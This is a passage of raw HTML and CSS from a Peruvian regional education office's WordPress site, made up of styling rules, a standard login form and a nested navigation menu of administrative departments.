                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-7845.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-7845&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-7845&gt;a { }li#wp-megamenu-item-7845&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-7845 a { }#wp-megamenu-item-7845&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-8635.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-8635&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-8635&gt;a { }li#wp-megamenu-item-8635&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-8635 a { }#wp-megamenu-item-8635&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-8761.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-8761&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-8761&gt;a { }li#wp-megamenu-item-8761&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-8761 a { }#wp-megamenu-item-8761&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-8759.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-8759&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-8759&gt;a { }li#wp-megamenu-item-8759&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-8759 a { }#wp-megamenu-item-8759&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-8760.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-8760&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-8760&gt;a { }li#wp-megamenu-item-8760&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-8760 a { }#wp-megamenu-item-8760&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-8762.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-8762&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-8762&gt;a { }li#wp-megamenu-item-8762&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-8762 a { }#wp-megamenu-item-8762&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-9280.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-9280&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-9280&gt;a { }li#wp-megamenu-item-9280&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-9280 a { }#wp-megamenu-item-9280&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-9278.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-9278&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-9278&gt;a { }li#wp-megamenu-item-9278&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-9278 a { }#wp-megamenu-item-9278&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-8640.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-8640&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-8640&gt;a { }li#wp-megamenu-item-8640&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-8640 a { }#wp-megamenu-item-8640&gt; .wp-megamenu-sub-menu { }</style><style></style><meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ugelcusco.gob.pe/ws/wp-content/uploads/2021/06/loooooo.png" sizes="32x32" />
<link rel="icon" href="https://ugelcusco.gob.pe/ws/wp-content/uploads/2021/06/loooooo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ugelcusco.gob.pe/ws/wp-content/uploads/2021/06/loooooo.png" />
<meta name="msapplication-TileImage" content="https://ugelcusco.gob.pe/ws/wp-content/uploads/2021/06/loooooo.png" />
<style type="text/css"></style>		<style type="text/css" id="wp-custom-css">
			.wp-megamenu ul.wp-megamenu-sub-menu {
    background: #fff !important;
}
.wp-megamenu ul.wp-megamenu-sub-menu {
    background: #fff !important;
    padding: 12px 0 !important;
}
.wp-megamenu >li > ul.wp-megamenu-sub-menu li > a {
    font-size: 14px !important;
}
.edumax-courses-wrap .row {
    margin-right: 0;
    margin-left: 0;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li.wpmm-row > ul.wp-megamenu-sub-menu > li{
    padding: 25px 15px 0;
}

@media only screen and (max-width: 800px)
{
	.topbar
	{
		display: flex;
padding-left: 10px;
		flex-wrap: wrap;
	}
}

.common-menu-responsive .themeum-navbar-header{
	z-index: 0 !important;
}

.vc_grid-item-zone-c-right .vc_gitem-animated-block {
    width: 25% !important;
}
.vc_grid-item-zone-c-right .vc_gitem-zone-c {
    width: 75% !important;
}
.vc_general.vc_btn3{
	padding:3px !important;
}
.vc_custom_1419334531994 {
	background-image: url(https://ugelcusco.gob.pe/ws/wp-content/uploads/2021/05/white-10x10-1.jpg) !important;
}
.vc_gitem-post-data {
    margin-bottom: 0px !important;
		font-size: 14px !important;
		line-height: 18px !important;
}
.vc_btn3-container {
    margin-bottom: 2px !important;
}
.vc_gitem-post-data>p {
	margin: 0 0 5px!important;
-webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
}
.vc_gitem-post-data-source-post_title>h4{
	font-size: 16px;
	margin:0px;
	padding:0px !important;
	line-height: 16px !important;
}
.themeum-feature-course-grid .themeum-course-content, .themeum-feature-course .themeum-course-content {
    padding: 2px 10px 10px 10px !important;
}
.themeum-course-content h3 {
    font-size: 18px !important;
    margin: 3px 0 3px !important;
}
.themeum-feature-course-grid .themeum-course-content .btn, .themeum-feature-course .themeum-course-content .btn {
    margin-top: 10px;
}
.themeum-course-content>a.btn{
	padding:5px 10px 5px 10px !important;
	background-color:red !important;
}
.vc_grid-item  {
	/* card item*/
}
.container-fluid{
	background-color:#f0f2f5 !important;
}
.zoom {
	transition: transform 0.5s;
}
.zoom:hover{
	transform: scale(1.05)
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-12781 single-format-standard qubely qubely-frontend non-logged-in wp-megamenu sidebar-active fullwidth-bg  mob-menu-slideout-over wpb-js-composer js-comp-ver-6.1 vc_responsive elementor-default elementor-kit-9324 mmm mega_main_menu-2-2-1">  
   
  <div id="page" class="hfeed site fullwidth">
 
<header class="thm-educon-header">
  <div class="topbar">
    <div class="container">
        <div class="row">
                            
                <div class="col-sm-5">
                
<div class="social-share">
    <ul>
                <li><a target="_blank" href="https://facebook.com/UGEL-CUSCO-Oficial-101364689145687/"><i class="fa fa-facebook"></i></a></li>
           
            
                <li><a target="_blank" href="https://ugelcusco.gob.pe/ws/"><i class="fa fa-google-plus"></i></a></li>
                                
          
        <li><a target="_blank" href="https://www.youtube.com/user/mineduperu01"><i class="fa fa-youtube"></i></a></li>
                                                            </ul>
</div>   
                </div>
                
                <div class="col-sm-7 text-right">
                                            <div class="topbar-menu">
                                            <ul id="menu-top-menu" class="topnav"><li id="menu-item-8762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8762"><a href="https://ugelcusco.gob.pe/ws/">Inicio</a></li>
<li id="menu-item-4021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4021"><a href="https://ugelcusco.gob.pe/ws/nosotros/">Nosotros</a></li>
<li id="menu-item-4022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4022"><a href="https://ugelcusco.gob.pe/ws/centro-de-informacion/">Centro de Información</a></li>
<li id="menu-item-4231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4231"><a href="https://ugelcusco.gob.pe/ws/atencion-al-publico/">Atención al Público</a></li>
<li id="menu-item-4090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4090"><a href="http://www.transparencia.gob.pe/enlaces/pte_transparencia_enlaces.aspx?id_entidad=18723&#038;id_tema=1&#038;ver=D#.YVXetLhKiUk" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Portal de Transparencia</span><img width="62" height="29" src="https://ugelcusco.gob.pe/ws/wp-content/uploads/2022/08/logo-portal-transparencia-ch-62x29.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5209"><a href="https://ugelcusco.gob.pe/webmail" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">sobre</span><img width="36" height="26" src="https://ugelcusco.gob.pe/ws/wp-content/uploads/2022/08/mail-36x26.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
</ul>                    </div>

                                    </div>

             
        </div>
    </div>
</div>
<!-- sign in form -->
<div id="sign-form">
     <div id="sign-in" class="modal fade">
        <div class="modal-dialog modal-md">
             <div class="modal-content">
                 <div class="modal-header">
                     <i class="fa fa-close close" data-dismiss="modal"></i>
                 </div>
                 <div class="modal-body text-center">
                     <h3 class="login-form-title">Welcome</h3>
                     <form id="login" action="login" method="post">
                        <div class="login-error alert alert-info" role="alert"></div>
                        <input type="text"  id="username" name="username" class="form-control" placeholder="User Name">
                        <input type="password" id="password" name="password" class="form-control" placeholder="Password">
                        <input type="submit" class="btn btn-primary btn-block submit_button"  value="Login" name="submit">
                        <a href="https://ugelcusco.gob.pe/ws/wp-login.php?action=lostpassword"><strong>Forgot password?</strong></a>
                        <p>Not a member? <a href="https://ugelcusco.gob.pe/ws/register"><strong>Join today</strong></a></p>
                        <input type="hidden" id="security" name="security" value="b993cd3e35" /><input type="hidden" name="_wp_http_referer" value="/ws/comunicado-n-02-gr-c-geredu-c-dugel-c-dagp-ccpicpm-2022/" />                     </form>
                 </div>
             </div>
         </div> 
     </div>
</div> <!-- end sign-in form -->  <div id="masthead" class="site-header header sticky-enabled">
    <div class="container">
        <div class="row">
            
                
                        <div class="main-menu-wrap-responsive clearfix">
              <div class="common-menu-responsive">
                              <div class="themeum-navbar-header">
                    <div class="logo-wrapper">
                          <a class="themeum-navbar-brand" href="https://ugelcusco.gob.pe/ws">
                                                                              <img class="enter-logo img-responsive" src="https://ugelcusco.gob.pe/ws/wp-content/uploads/2023/10/nuevoLogo2023.jpeg" alt="Logo" title="Logo">
                                                                       </a>
                      </div>     
                  </div><!--/#themeum-navbar-header-->   
                </div><!--/.col-sm-2-->
				
                   <!--codigo aqui de menu - tocra-->
						
					<!--codigo aqui de menu - tocra-->
                
                
                                  </div><!--/.col-sm-9--> 
                
                		  			

				  				  <!--codigo modificado para el menu manin ing tocra 2021 - ugel cusco-->
				                    <div class="common-menu-responsive common-menu-responsive-wrap text-right">
                                                      <div id="main-menu" class="common-menu-wrap">
                        
<!-- begin "mega_main_menu" -->
<div id="mainmenu" class="mega_main_menu mainmenu primary_style-flat icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_1 no-search include-woo_cart include-buddypress responsive-disable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-1 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<span class="mobile_toggle" data-target="#main_ul-mainmenu" aria-expanded="false" aria-controls="main_ul-mainmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</span><!-- /class="mobile_toggle" -->
			</span><!-- /class="nav_logo" -->
				<ul id="main_ul-mainmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-9280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9280 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://ugelcusco.gob.pe/ws" class="item_link  with_icon" role="menuitem" tabindex="0">
		<i class="im-icon-home"></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-8635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8635 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class="im-icon-office"></i> 
		<span class="link_content">
			<span class="link_text">
				Institucional
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Institucional">
	<li id="menu-item-9273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9273 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/nosotros/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-home-4"></i> 
			<span class="link_content">
				<span class="link_text">
					Nosotros
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-8636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8636 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="#" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-reading"></i> 
			<span class="link_content">
				<span class="link_text">
					Funciones
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-8637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8637 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="#" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-tree-5"></i> 
			<span class="link_content">
				<span class="link_text">
					Organigrama
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-8638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8638 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="#" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-address-book-2"></i> 
			<span class="link_content">
				<span class="link_text">
					Directorio Institucional
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-8639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8639 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="#" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-copy"></i> 
			<span class="link_content">
				<span class="link_text">
					Documentos de Gestión
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7845 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class="im-icon-user-7"></i> 
		<span class="link_content">
			<span class="link_text">
				Dirección
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Dirección">
	<li id="menu-item-4286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4286 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
			<i class="im-icon-user-7"></i> 
			<span class="link_content">
				<span class="link_text">
					Dirección General
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
		<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Dirección General">
		<li id="menu-item-4441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4441 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://ugelcusco.gob.pe/ws/direccion-general-secretaria-general/" class="item_link  with_icon" role="menuitem" tabindex="0">
				<i class="im-icon-pencil-5"></i> 
				<span class="link_content">
					<span class="link_text">
						Secretaría General
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-4442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4442 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://ugelcusco.gob.pe/ws/direccion-general-tramite-documentario/" class="item_link  with_icon" role="menuitem" tabindex="0">
				<i class="im-icon-stack"></i> 
				<span class="link_content">
					<span class="link_text">
						Trámite Documentario
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		</ul><!-- /.mega_dropdown -->
	</li>
	<li id="menu-item-8633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8633 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
			<i class="im-icon-binoculars"></i> 
			<span class="link_content">
				<span class="link_text">
					Control
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
		<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Control">
		<li id="menu-item-4291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4291 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://ugelcusco.gob.pe/ws/organo-de-control-interno/" class="item_link  with_icon" role="menuitem" tabindex="0">
				<i class="im-icon-bubble-check"></i> 
				<span class="link_content">
					<span class="link_text">
						Órgano de Control Interno
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		</ul><!-- /.mega_dropdown -->
	</li>
	<li id="menu-item-8632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8632 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
			<i class="im-icon-graduation"></i> 
			<span class="link_content">
				<span class="link_text">
					Asesoramiento
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
		<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Asesoramiento">
		<li id="menu-item-4290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4290 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/ws/organo-de-asesoria-juridica/" class="item_link  with_icon" role="menuitem" tabindex="0">
				<i class="im-icon-library-2"></i> 
				<span class="link_content">
					<span class="link_text">
						Oficina de Asesoría Jurídica
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		</ul><!-- /.mega_dropdown -->
	</li>
	<li id="menu-item-8631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8631 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="#" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-users-5"></i> 
			<span class="link_content">
				<span class="link_text">
					Apoyo
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-8630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8630 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="#" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-user-4"></i> 
			<span class="link_content">
				<span class="link_text">
					Linea
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-4289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4289 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class="im-icon-stats-up"></i> 
		<span class="link_content">
			<span class="link_text">
				Administración
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Administración">
	<li id="menu-item-8848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8848 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/administracion-area-de-administracion/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-bars"></i> 
			<span class="link_content">
				<span class="link_text">
					Área de Administración
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-4450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4450 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/administracion-area-de-personal/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-vcard"></i> 
			<span class="link_content">
				<span class="link_text">
					Área de Personal
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-4451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/administracion-area-de-remuneraciones/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-users"></i> 
			<span class="link_content">
				<span class="link_text">
					Área de Remuneraciones
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-4452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/administracion-area-de-contabilidad/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-stats"></i> 
			<span class="link_content">
				<span class="link_text">
					Área de Contabilidad
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-4453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4453 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/administracion-area-de-tesoreria/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-pie-3"></i> 
			<span class="link_content">
				<span class="link_text">
					Área de Tesorería
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-4454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4454 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/administracion-area-de-abastecimiento/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-pie-7"></i> 
			<span class="link_content">
				<span class="link_text">
					Área de Abastecimiento
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-4455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4455 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/administracion-area-de-escalafon/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-vcard"></i> 
			<span class="link_content">
				<span class="link_text">
					Área de Escalafón
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-4456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4456 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/administracion-area-de-informatica/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-screen"></i> 
			<span class="link_content">
				<span class="link_text">
					Área de Informática
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-4287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4287 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class="im-icon-address-book"></i> 
		<span class="link_content">
			<span class="link_text">
				Gestión Institucional
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Gestión Institucional">
	<li id="menu-item-4443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4443 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/direccion-de-gestion-institucional-presupuesto-y-planificacion/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-stairs-down"></i> 
			<span class="link_content">
				<span class="link_text">
					Presupuesto y Planificación
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-4444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4444 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/gestion-institucional-estadistica/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-bars"></i> 
			<span class="link_content">
				<span class="link_text">
					Estadística
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-4445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4445 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/direccion-de-gestion-institucional-racionalizacion/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-user"></i> 
			<span class="link_content">
				<span class="link_text">
					Racionalización
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
